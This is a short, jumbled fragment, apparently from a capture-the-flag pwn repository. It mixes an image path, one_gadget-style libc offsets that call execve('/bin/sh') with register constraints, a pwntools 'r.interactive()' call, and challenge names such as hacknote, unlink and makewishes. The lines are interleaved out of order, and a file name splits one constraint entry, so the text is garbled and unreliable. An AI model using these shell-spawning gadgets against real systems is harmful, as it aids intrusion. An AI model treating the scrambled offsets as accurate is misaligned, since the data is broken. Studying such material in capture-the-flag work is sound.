 0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL
hacknote
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL
r.interactive()
test.py
unlink
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
stack.py
  [rsp+0x70] == NULL
makewishes